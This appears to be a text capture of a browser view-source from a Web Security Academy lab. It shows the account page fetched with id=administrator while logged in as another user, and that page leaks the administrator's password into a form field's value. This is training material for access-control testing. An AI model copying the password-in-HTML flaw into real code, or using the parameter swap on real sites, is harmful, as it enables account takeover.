 view-source:https://0adb00750411155681f7d4c400b20077.web-security-academy.net/my-account?id=administrator
18 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 2
19 <g>
20 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
21 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
22 </g>
23 </svg>
24 </a>
25 </div>
26 <div class='widgetcontainer-lab-status is-notsolved'>
27 <span>LAB</span>
28 <p>Not solved</p>
29 <span class=lab-status-icon></span>
30 </div>
31 </div>
32 </div>
33 </section>
34 </div>
35 <div theme="">
36 <section class="maincontainer">
37 <div class="container is-page">
38 <header class="navigation-header">
39 <section class="top-links">
40 <a href=/>Home</a><p>|</p>
41 <a href="/my-account?id=wiener">My account</a><p>|</p>
42 <a href="/logout">Log out</a><p>|</p>
43 </section>
44 </header>
45 <header class="notification-header">
46 </header>
47 <h1>My Account</h1>
48 <div id=account-content>
49 <p>Your username is: administrator</p>
50 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
51 <label>Email</label>
52 <input required type="email" name="email" value="">
53 <input required type="hidden" name="csrf" value="4xtfpCSW1EkP2SDfPM8nvqvXz81di1Im">
54 <button class='button' type='submit'> Update email </button>
55 </form>
56 <form class="login-form" action="/my-account/change-password" method="POST">
57 <br/>
58 <label>Password</label>
59 <input required type="hidden" name="csrf" value="4xtfpCSW1EkP2SDfPM8nvqvXz81di1Im">
60 <input required type=password name=password value='5pz6jsu58p2ai049qfoz'/>
61 <button class='button' type='submit'> Update password </button>
62 </form>
63 </div>
64 </div>
65 </section>
66 <div class="footer-wrapper">
67 </div>
68 </div>